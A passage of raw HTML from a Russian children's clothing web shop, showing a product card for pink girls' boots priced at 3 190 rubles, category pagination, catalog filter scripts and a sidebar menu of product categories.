								<span title="Быстрый просмотр" class="rounded3 colored_theme_hover_bg" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="40" data-param-id="887364" data-param-item_href="%2Fcatalog%2Fobuv%2Fsapogi%2F887364%2F%3Foid%3D887646" data-name="fast_view"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 3" class="cls-1" d="M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z" transform="translate(-541 -134)"/></svg></i></span>
							</div>
											</div>
																																																																															<div class="view_sale_block_wrapper">
									<div class="view_sale_block v2 grey  init-if-visible" style="display:none;" >
													<div class="icons">
								<div class="values">
									<span class="item"><i class="svg inline  svg-inline-timer" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path  data-name="Rounded Rectangle 970" class="cls-1" d="M380,435a10,10,0,1,1,10-10A10,10,0,0,1,380,435Zm0-18a8,8,0,1,0,8,8A8,8,0,0,0,380,417Zm2.264,11.7-1.745-1.781A1.973,1.973,0,0,1,380,427a1.994,1.994,0,0,1-1-3.723V420a1,1,0,0,1,2,0v3.277A1.994,1.994,0,0,1,382,425a1.958,1.958,0,0,1-.074.51l1.761,1.8a0.974,0.974,0,0,1,0,1.4A1.019,1.019,0,0,1,382.264,428.7Z" transform="translate(-370 -415)"/></svg></i></span>
								</div>
							</div>
												<div class="count_d_block">
							<span class="active_to hidden"></span>
							<span class="countdown values"><span class="item">0</span><span class="item">0</span><span class="item">0</span><span class="item">0</span></span>
						</div>
													<div class="quantity_block">
								<div class="values">
									<span class="item">
										<span class="value" >1</span>
										<span class="text">пара</span>
									</span>
								</div>
							</div>
											</div>
									</div>
																																																	<a href="/catalog/obuv/sapogi/887364/?oid=887646" class="thumb shine">
																	<img class="lazy img-responsive " src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/iblock/244/c47twfhgw3wchkk1flscf4m7ozx6bbb2/d4c62c75_8c2a_11ef_8992_40ed00f5ab53_e8e38e90_9644_11ef_8994_40ed00f5ab53.resize2.jpg" alt="Сапоги для девочки" title="Сапоги для девочки" />
																		</a>
																																						</div>
													<div class="item_info">
								<div class="item_info--top_block">
																		<div class="rating">
																					<div class="blog-info__rating--top-info">
									<div class="votes_block nstar with-text">
										<div class="ratings">
																						<div class="inner_rating" title="Нет оценок">
																									<div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																									<div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																									<div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																									<div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																									<div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																							</div>
										</div>
									</div>
																	</div>
																		</div>
																				<div class="item-title">
					<a href="/catalog/obuv/sapogi/887364/?oid=887646" class="dark_link js-notice-block__title option-font-bold font_sm"><span>Сапоги для девочки</span></a>
				</div>
																																<div class="sa_block " data-fields='["",""]' data-stores='["11","19","17","15","14","12","9","7","6","5"]' data-user-fields='["","UF_CATALOG_ICON",""]'>
					<div data-click="N" class="item-stock ce_cmp_hidden" data-id="887646" ><span class="icon stock"></span><span class="value font_sxs">В наличии: 1</span></div>											<div data-click="N" class="item-stock ce_cmp_visible" data-id="887364" ><span class="icon stock"></span><span class="value font_sxs">В наличии: 3</span></div>															<div class="article_block" data-name="Арт." data-value="1818д-1 Kapika"><div class="muted font_sxs">Арт.: 1818д-1 Kapika</div></div>
				</div>
											</div>
								<div class="item_info--bottom_block">
													<div class="cost prices clearfix">
																		<div class="ce_cmp_hidden">
																						<div class="with_matrix  with_old price_matrix_wrapper " style="display:none;">
						<div class="prices-wrapper">
							<div class="price price_value_block font-bold font_mxs"><span class="values_wrapper"></span></div>
															<div class="price discount"><span class="values_wrapper font_xs muted"></span></div>
													</div>
													<div class="sale_block matrix" style="display:none;">
								<div class="sale_wrapper font_xxs">
																			<div class="sale-number rounded2">
											<div class="value">-<span></span>%</div>
											<div class="inner-sale rounded1">
												<div class="text">
													<span class="title">Экономия</span>
													<span class="values_wrapper"></span>
												</div>
											</div>
										</div>
																		<div class="clearfix"></div>
								</div>
							</div>
											</div>
														<div class="js_price_wrapper">
																																																											<div class="price_matrix_wrapper ">
															<div class="price font-bold font_mxs" data-currency="RUB" data-value="3190">
																														<span class="values_wrapper"><span class="price_value">3 190</span><span class="price_currency"> &#8381;</span></span>																											</div>
													</div>
																																							</div>
												</div>
							<div class="ce_cmp_visible">
																<div class="price_matrix_wrapper">
					<div class="prices-wrapper">
													<div class="price font-bold font_mxs" id="bx_3966226736_887364_price">
																	 <span class="values_wrapper">3 190 &#8381;</span> 															</div>
															<div class="price discount">
									<span class="values_wrapper font_xs muted" style="display:none;">3 190 &#8381;</span>
								</div>
																		</div>
											<div class="sale_block" style="display:none;">
													</div>
									</div>
				
										</div>
				</div>
															</div>
							</div>
																	<div class="footer_button has_offer_prop inner_content js_offers__887364_block">
																																			<div class="offer_buy_block">
										<div class="counter_wrapp clearfix ce_cmp_hidden">
																																				<div class="counter_block big" data-item="887646">
							<span class="minus dark-color" id="bx_3966226736_887364_quant_down" ><i class="svg inline  svg-inline-wish ncolor colored1" aria-hidden="true" ><svg width="11" height="1" viewBox="0 0 11 1"><rect width="11" height="1" rx="0.5" ry="0.5"/></svg></i></span>
							<input type="text" class="text" id="bx_3966226736_887364_quantity" name="quantity" value="1" />
							<span class="plus dark-color" id="bx_3966226736_887364_quant_up" data-max='1'><i class="svg inline  svg-inline-wish ncolor colored1" aria-hidden="true" ><svg width="11" height="11" viewBox="0 0 11 11"><path d="M1034.5,193H1030v4.5a0.5,0.5,0,0,1-1,0V193h-4.5a0.5,0.5,0,0,1,0-1h4.5v-4.5a0.5,0.5,0,0,1,1,0V192h4.5A0.5,0.5,0,0,1,1034.5,193Z" transform="translate(-1024 -187)"/></svg></i></span>
						</div>
																													<div id="bx_3966226736_887364_basket_actions" class="button_block ">
												<!--noindex-->
													<span data-value="3190" data-currency="RUB" class="btn-exlg to-cart btn btn-default transition_bg animate-load" data-item="887646" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_887646" data-props="RAZMER;TSVET" data-part_props="N" data-add_props="Y"  data-empty_props="" data-offers="Y" data-iblockID="40"  data-quantity="1"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзину"><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="btn-exlg in-cart btn btn-default transition_bg" data-item="887646"  style="display:none;"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзине"><svg xmlns="http://www.w3.org/2000/svg" width="19" height="18" viewBox="0 0 19 18"><path  data-name="Rounded Rectangle 906 copy 3" class="cls-1" d="M1005.97,4556.22l-1.01,4.02a0.031,0.031,0,0,0-.01.02,0.87,0.87,0,0,1-.14.29,0.423,0.423,0,0,1-.05.07,0.7,0.7,0,0,1-.2.18,0.359,0.359,0,0,1-.1.07,0.656,0.656,0,0,1-.21.08,1.127,1.127,0,0,1-.18.03,0.185,0.185,0,0,1-.07.02H993c-0.03,0-.056-0.02-0.086-0.02a1.137,1.137,0,0,1-.184-0.04,0.779,0.779,0,0,1-.207-0.08c-0.031-.02-0.059-0.04-0.088-0.06a0.879,0.879,0,0,1-.223-0.22s-0.007-.01-0.011-0.01a1,1,0,0,1-.172-0.43l-1.541-6.14H988a1,1,0,1,1,0-2h3.188a0.3,0.3,0,0,1,.092.02,0.964,0.964,0,0,1,.923.76l1.561,6.22h9.447l0.82-3.25a1,1,0,0,1,1.21-.73A0.982,0.982,0,0,1,1005.97,4556.22Zm-7.267.47c0,0.01,0,.01,0,0.01a1,1,0,0,1-1.414,0l-2.016-2.03a0.982,0.982,0,0,1,0-1.4,1,1,0,0,1,1.414,0l1.305,1.31,4.3-4.3a1,1,0,0,1,1.41,0,1.008,1.008,0,0,1,0,1.42ZM995,4562a3,3,0,1,1-3,3A3,3,0,0,1,995,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,995,4566Zm7-4a3,3,0,1,1-3,3A3,3,0,0,1,1002,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,1002,4566Z" transform="translate(-987 -4550)"/></svg></i><span>В корзине</span></a><span class="hidden" data-js-item-name="Сапоги для девочки (розовый,23)"></span>												<!--/noindex-->
											</div>
										</div>
										<div class="counter_wrapp ce_cmp_visible">
											<div id="bx_3966226736_887364_basket_actions" class="button_block wide">
																									<a class="btn btn-default basket read_more" rel="nofollow" data-item="887364" href="/catalog/obuv/sapogi/887364/?oid=887646">Подробнее</a>
																							</div>
										</div>
									</div>
																																														<div class="sku_props ce_cmp_hidden">
																<div class="bx_catalog_item_scu wrapper_sku sku_in_section" id="bx_3966226736_887364_sku_tree" data-site_id="s1" data-id="887364" data-offer_id="887646" data-propertyid="847" data-offer_iblockid="41" data-iblockid="40">
												<div class="item_wrapper"><div class="bx_item_detail_size" style="" id="bx_3966226736_887364_prop_858_cont" data-display_type="LI" data-id="858"><span class="show_class bx_item_section_name"><span>Размер<span class="sku_mdash">&mdash;</span><span class="val">23</span></span></span><div class="bx_size_scroller_container"><div class="bx_size"><ul id="bx_3966226736_887364_prop_858_list" class="list_values_wrapper" data-max-count="20"><li class="item active"  data-treevalue="858_16008" data-showtype="li" data-onevalue="16008" title="Размер: 23"><i></i><span class="cnt">23</span></li><li class="item "  data-treevalue="858_16022" data-showtype="li" data-onevalue="16022" title="Размер: 24"><i></i><span class="cnt">24</span></li><li class="item "  data-treevalue="858_16041" data-showtype="li" data-onevalue="16041" title="Размер: 25"><i></i><span class="cnt">25</span></li></ul></div></div></div></div><div class="item_wrapper"><div class="bx_item_detail_size" style="" id="bx_3966226736_887364_prop_859_cont" data-display_type="LI" data-id="859"><span class="show_class bx_item_section_name"><span>Цвет<span class="sku_mdash">&mdash;</span><span class="val">розовый</span></span></span><div class="bx_size_scroller_container"><div class="bx_size"><ul id="bx_3966226736_887364_prop_859_list" class="list_values_wrapper" data-max-count="20"><li class="item active"  data-treevalue="859_17643" data-showtype="li" data-onevalue="17643" title="Цвет: розовый"><i></i><span class="cnt">розовый</span></li></ul></div></div></div></div>									</div>
																							</div>
									</div>
														</div>
									</div>
			</div>
		
				<!-- items-container -->
	</div>
			</div>
	</div>
	
	<div class="bottom_nav animate-load-state block-type" data-all_count="414" data-parent=".tabs_slider" data-append=".items" >
						<div class="ajax_load_btn rounded3 colored_theme_hover_bg">
			<span class="more_text_ajax font_upper_md">Показать еще</span>
		</div>
				<div class="module-pagination">
		<div class="nums">
			<ul class="flex-direction-nav">
																		<li class="flex-nav-next colored_theme_hover_text">
						<a href="/catalog/obuv/sapogi/?PAGEN_1=2" class="flex-next">
							<i class="svg  svg-inline-down" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5.97" height="10" viewBox="0 0 5.97 10"><path  data-name="Rounded Rectangle 996" class="cls-1" d="M1302.98,2891a0.972,0.972,0,0,1-.23.62c-0.02.03-.03,0.06-0.05,0.09h-0.01l-4.03,3.99a0.955,0.955,0,0,1-1.39,0,1.014,1.014,0,0,1,0-1.41l3.32-3.29-3.3-3.32a0.99,0.99,0,0,1,1.4-1.4l3.98,3.99a0.077,0.077,0,0,0,.03.02A1.031,1.031,0,0,1,1302.98,2891Z" transform="translate(-1297 -2886)"/></svg></i>						</a>
					</li>
							</ul>
															<span class="cur">1</span>
																				<a href="/catalog/obuv/sapogi/?PAGEN_1=2" class="dark_link">2</a>
																				<a href="/catalog/obuv/sapogi/?PAGEN_1=3" class="dark_link">3</a>
																							<span class='point_sep'>...</span>
								<a href="/catalog/obuv/sapogi/?PAGEN_1=21" class="dark_link">21</a>
								</div>
	</div>
	</div>

				
				<!--noindex-->
					<script class="smart-filter-filter" data-skip-moving="true">
													var filter = {"0":{"LOGIC":"OR","0":{"TYPE":["2","3"]},"1":{"!TYPE":["2","3"],"STORE_NUMBER":["11","19","17","15","14","12","9","7","6","5"],"\u003ESTORE_AMOUNT":0}},"IBLOCK_ID":"40","FACET_OPTIONS":{"PRICE_FILTER":true,"CURRENCY_CONVERSION":{"FROM":["RUB"],"TO":"RUB"}},"SECTION_ID":"5713"}											</script>
											<script class="smart-filter-sort" data-skip-moving="true">
							var filter = {"SORT":"asc","id":"desc"}						</script>
									<!--/noindex-->
							</div>
				<!--'end_frame_cache_viewtype-block'-->			

												<div class="clear"></div>

							
		</div>
	</div>
							</div>
		</div>
							</div>
			<div class="left_block sticky-sidebar">
	<div class="sticky-sidebar__inner">
										<div class="menu_top_block catalog_block">
					<div class="slide-block">
				<div class="slide-block__head title-menu font-bold colored_theme_hover_bg-block darken font_upper_md" data-id="MENU">
					<i class="svg inline  svg-inline-catalog" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10"><path  data-name="Rounded Rectangle 969 copy 7" class="cls-1" d="M644,76a1,1,0,1,1-1,1A1,1,0,0,1,644,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,76Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,80Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,84Z" transform="translate(-643 -76)"/></svg></i>					Каталог					<i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="8" height="5" viewBox="0 0 8 5"><path  data-name="Rounded Rectangle 890 copy 2" class="cls-1" d="M517.778,610.8a0.721,0.721,0,0,1-1.016,0L514,607.769l-2.79,3.028a0.715,0.715,0,1,1-1.01-1.011l3.273-3.552c0.009-.009.012-0.021,0.021-0.03a0.723,0.723,0,0,1,1.017,0,0.022,0.022,0,0,1,0,0l3.265,3.577A0.712,0.712,0,0,1,517.778,610.8Z" transform="translate(-510 -606)"/></svg></i>				</div>
				<div class="slide-block__body">
				<ul class="menu dropdown">
											<li class="full   m_line v_hover">
					<a class="icons_fa rounded2 bordered" href="/catalog/milota_box/" >
																		<span class="name">MILOTA BOX</span>
						<span class="toggle_block"></span>
					</a>
									</li>
											<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent rounded2 bordered" href="/catalog/aksessuary/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																									<span class="name">АКСЕССУАРЫ</span>
						<span class="toggle_block"></span>
					</a>
											<ul class="dropdown">
																							<li class=" ">
																		<a class="section option-font-bold" href="/catalog/aksessuary/aksessuary_dlya_volos/">
										<span>Аксессуары для волос</span>
																			</a>
																	</li>
																							<li class=" ">
																		<a class="section option-font-bold" href="/catalog/aksessuary/bizhuteriya_i_ukrasheniya/">
										<span>Бижутерия и украшения</span>
																			</a>
																	</li>
																							<li class=" ">
																		<a class="section option-font-bold" href="/catalog/aksessuary/varezhki/">
										<span>Варежки</span>
																			</a>
																	</li>
																							<li class=" ">
																		<a class="section option-font-bold" href="/catalog/aksessuary/galstuki_remni_i_podtyazhki/">
										<span>Галстуки, ремни и подтяжки</span>
																			</a>
																	</li>
																							<li class=" ">
																		<a class="section option-font-bold" href="/catalog/aksessuary/zonty/">
										<span>Зонты</span>
																			</a>
																	</li>
																							<li class=" ">
																		<a class="section option-font-bold" href="/catalog/aksessuary/kepki_i_panamy/">
										<span>Кепки и панамы</span>
																			</a>
																	</li>
																							<li class=" ">
																		<a class="section option-font-bold" href="/catalog/aksessuary/komplekty/">
										<span>Комплекты</span>
																			</a>
																	</li>
																							<li class=" ">
																		<a class="section option-font-bold" href="/catalog/aksessuary/meshki_dlya_obuvi/">
										<span>Мешки для обуви</span>
																			</a>
																	</li>
																							<li class=" ">
																		<a class="section option-font-bold" href="/catalog/aksessuary/naushniki_uteplennye/">
										<span>Наушники утепленные</span>
																			</a>
																	</li>
																							<li class=" ">
																		<a class="section option-font-bold" href="/catalog/aksessuary/ochki_solntsezashchitnye/">
										<span>Очки солнцезащитные</span>
																			</a>
																	</li>
																							<li class=" ">
																		<a class="section option-font-bold" href="/catalog/aksessuary/perchatki/">
										<span>Перчатки</span>
																			</a>
																	</li>
																							<li class=" ">
																		<a class="section option-font-bold" href="/catalog/aksessuary/shapki/">
										<span>Шапки</span>
																			</a>
																	</li>
																							<li class=" ">
																		<a class="section option-font-bold" href="/catalog/aksessuary/sharfy_i_snudy/">
										<span>Шарфы и снуды</span>
																			</a>
																	</li>
													</ul>
									</li>
											<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent rounded2 bordered" href="/catalog/verkhnyaya_odezhda/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																									<span class="name">ВЕРХНЯЯ ОДЕЖДА</span>
						<span class="toggle_block"></span>
					</a>
											<ul class="dropdown">
																							<li class=" ">
																		<a class="section option-font-bold" href="/catalog/verkhnyaya_odezhda/bryuki_i_polukombinezony_uteplennye/">
										<span>Брюки и полукомбинезоны утепленные</span>
																			</a>
																	</li>
																							<li class=" ">
																		<a class="section option-font-bold" href="/catalog/verkhnyaya_odezhda/vetrovki_i_dzhinsovki/">
										<span>Ветровки и джинсовки</span>
																			</a>
																	</li>
																							<li class=" ">
																		<a class="section option-font-bold" href="/catalog/verkhnyaya_odezhda/zhilety/">
										<span>Жилеты</span>
																			</a>
																	</li>
																							<li class=" ">
																		<a class="section option-font-bold" href="/catalog/verkhnyaya_odezhda/kombinezony/">
										<span>Комбинезоны</span>
																			</a>
																	</li>
																							<li class=" ">
																		<a class="section option-font-bold" href="/catalog/verkhnyaya_odezhda/komplekty_i_kostyumy/">
										<span>Комплекты и костюмы</span>
																			</a>
																	</li>
																							<li class=" ">
																		<a class="section option-font-bold" href="/catalog/verkhnyaya_odezhda/kurtki_i_palto/">
										<span>Куртки и пальто</span>
																			</a>
																	</li>
													</ul>
									</li>
											<li class="full   m_line v_hover">
					<a class="icons_fa rounded2 bordered" href="/catalog/igrushki/" >
																		<span class="name">ИГРУШКИ</span>
						<span class="toggle_block"></span>
					</a>
									</li>
											<li class="full   m_line v_hover">
					<a class="icons_fa rounded2 bordered" href="/catalog/karnavalnye_kostyumy/" >
																		<span class="name">КАРНАВАЛЬНЫЕ КОСТЮМЫ</span>
						<span class="toggle_block"></span>
					</a>
									</li>
											<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent rounded2 bordered" href="/catalog/luchshaya_tsena/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																									<span class="name">ЛУЧШАЯ ЦЕНА</span>
						<span class="toggle_block"></span>
					</a>
											<ul class="dropdown">
																							<li class=" ">
																		<a class="section option-font-bold" href="/catalog/luchshaya_tsena/aksessuary_luchshaya_tsena/">
										<span>Аксессуары ЛУЧШАЯ ЦЕНА</span>
																			</a>
																	</li>
																							<li class=" ">
																		<a class="section option-font-bold" href="/catalog/luchshaya_tsena/bele_luchshaya_tsena/">
										<span>Белье ЛУЧШАЯ ЦЕНА</span>
																			</a>
																	</li>
																							<li class=" ">
																		<a class="section option-font-bold" href="/catalog/luchshaya_tsena/verkhnyaya_odezhda_luchshaya_tsena/">
										<span>Верхняя одежда ЛУЧШАЯ ЦЕНА</span>
																			</a>
																	</li>
																							<li class=" ">
																		<a class="section option-font-bold" href="/catalog/luchshaya_tsena/obuv_luchshaya_tsena/">
										<span>Обувь ЛУЧШАЯ ЦЕНА</span>
																			</a>
																	</li>
																							<li class=" ">
																		<a class="section option-font-bold" href="/catalog/luchshaya_tsena/odezhda_luchshaya_tsena/">
										<span>Одежда ЛУЧШАЯ ЦЕНА</span>
																			</a>
																	</li>
																							<li class=" ">
																		<a class="section option-font-bold" href="/catalog/luchshaya_tsena/shapki_i_sharfy_luchshaya_tsena/">
										<span>Шапки и шарфы ЛУЧШАЯ ЦЕНА</span>
																			</a>
																	</li>
																							<li class=" ">
																		<a class="section option-font-bold" href="/catalog/luchshaya_tsena/shkolnaya_forma_luchshaya_tsena/">
										<span>Школьная форма ЛУЧШАЯ ЦЕНА</span>
																			</a>
																	</li>
													</ul>
									</li>
											<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent rounded2 bordered" href="/catalog/noski_i_kolgotki/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																									<span class="name">НОСКИ И КОЛГОТКИ</span>
						<span class="toggle_block"></span>
					</a>
											<ul class="dropdown">
																							<li class=" ">
																		<a class="section option-font-bold" href="/catalog/noski_i_kolgotki/golfy/">
										<span>Гольфы</span>
																			</a>
																	</li>
																							<li class=" ">
																		<a class="section option-font-bold" href="/catalog/noski_i_kolgotki/kolgotki/">
										<span>Колготки</span>
																			</a>
																	</li>
																							<li class=" ">
																		<a class="section option-font-bold" href="/catalog/noski_i_kolgotki/kolgotki_gimnasticheskie/">
										<span>Колготки гимнастические</span>
																			</a>
																	</li>
																							<li class=" ">
																		<a class="section option-font-bold" href="/catalog/noski_i_kolgotki/kolgotki_kapronovye/">
										<span>Колготки капроновые</span>
																			</a>
																	</li>
																							<li class=" ">
																		<a class="section option-font-bold" href="/catalog/noski_i_kolgotki/kolgotki_naryadnye/">
										<span>Колготки нарядные</span>
																			</a>
																	</li>
																							<li class=" ">
																		<a class="section option-font-bold" href="/catalog/noski_i_kolgotki/legginsy_zhenskie/">
										<span>Леггинсы женские</span>
																			</a>
																	</li>
																							<li class=" ">
																		<a class="section option-font-bold" href="/catalog/noski_i_kolgotki/noski/">
										<span>Носки</span>
																			</a>
																	</li>
																							<li class=" ">
																		<a class="section option-font-bold" href="/catalog/noski_i_kolgotki/noski_naryadnye/">
										<span>Носки нарядные</span>
																			</a>
																	</li>
																							<li class=" ">
																		<a class="section option-font-bold" href="/catalog/noski_i_kolgotki/termonoski/">
										<span>Термоноски</span>
																			</a>
																	</li>
													</ul>
									</li>
											<li class="full has-child current m_line v_hover">
					<a class="icons_fa parent rounded2 bordered" href="/catalog/obuv/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																									<span class="name">ОБУВЬ</span>
						<span class="toggle_block"></span>
					</a>
											<ul class="dropdown">
																							<li class=" ">
																		<a class="section option-font-bold" href="/catalog/obuv/aksessuary_dlya_obuvi/">
										<span>Аксессуары для обуви</span>
																			</a>
																	</li>
																							<li class=" ">
																		<a class="section option-font-bold" href="/catalog/obuv/botinki/">
										<span>Ботинки</span>
																			</a>
																	</li>
																							<li class=" ">
																		<a class="section option-font-bold" href="/catalog/obuv/valenki_i_uggi/">
										<span>Валенки и угги</span>
																			</a>
																	</li>
																							<li class=" ">
																		<a class="section option-font-bold" href="/catalog/obuv/domashnie_tapochki/">
										<span>Домашние тапочки</span>
																			</a>
																	</li>
																							<li class=" ">
																		<a class="section option-font-bold" href="/catalog/obuv/kedy_i_slipony/">
										<span>Кеды и слипоны</span>
																			</a>
																	</li>
																							<li class=" ">
																		<a class="section option-font-bold" href="/catalog/obuv/krossovki/">
										<span>Кроссовки</span>
																			</a>
																	</li>
																							<li class=" ">
																		<a class="section option-font-bold" href="/catalog/obuv/plyazhnaya_obuv/">
										<span>Пляжная обувь</span>
																			</a>
																	</li>
																							<li class=" ">
																		<a class="section option-font-bold" href="/catalog/obuv/polubotinki/">
										<span>Полуботинки</span>
																			</a>
																	</li>
																							<li class=" ">
																		<a class="section option-font-bold" href="/catalog/obuv/prazdnichnye_tufli/">
										<span>Праздничные туфли</span>
																			</a>
																	</li>
																							<li class=" ">
																		<a class="section option-font-bold" href="/catalog/obuv/rezinovye_sapogi/">
										<span>Резиновые сапоги</span>
																			</a>
																	</li>
																							<li class=" ">
																		<a class="section option-font-bold" href="/catalog/obuv/sandalii_i_bosonozhki/">
										<span>Сандалии и босоножки</span>
																			</a>
																	</li>
																							<li class="  current opened ">
																		<a class="section option-font-bold" href="/catalog/obuv/sapogi/">
										<span>Сапоги</span>
																			</a>
																	</li>
																							<li class=" ">
																		<a class="section option-font-bold" href="/catalog/obuv/tekstilnaya_obuv/">
										<span>Текстильная обувь</span>
																			</a>
																	</li>
																							<li class=" ">
																		<a class="section option-font-bold" href="/catalog/obuv/cheshki_i_baletki/">
										<span>Чешки и балетки</span>
																			</a>
																	</li>
													</ul>
									</li>
											<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent rounded2 bordered" href="/catalog/odezhda/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																									<span class="name">ОДЕЖДА</span>
						<span class="toggle_block"></span>
					</a>
											<ul class="dropdown">
																							<li class=" ">
																		<a class="section option-font-bold" href="/catalog/odezhda/bryuki_i_dzhinsy/">
										<span>Брюки и джинсы</span>
																			</a>
																	</li>
																							<li class=" ">
																		<a class="section option-font-bold" href="/catalog/odezhda/bryuki_i_polukombinezony_uteplennye_1/">
										<span>Брюки и полукомбинезоны утепленные</span>
																			</a>
																	</li>
																							<li class=" ">
																		<a class="section option-font-bold" href="/catalog/odezhda/dozhdeviki/">
										<span>Дождевики</span>
																			</a>
																	</li>
																							<li class=" ">
																		<a class="section option-font-bold" href="/catalog/odezhda/komplekty_1/">
										<span>Комплекты</span>
																			</a>
																	</li>
																							<li class=" ">
																		<a class="section option-font-bold" href="/catalog/odezhda/kupalniki/">
										<span>Купальники</span>
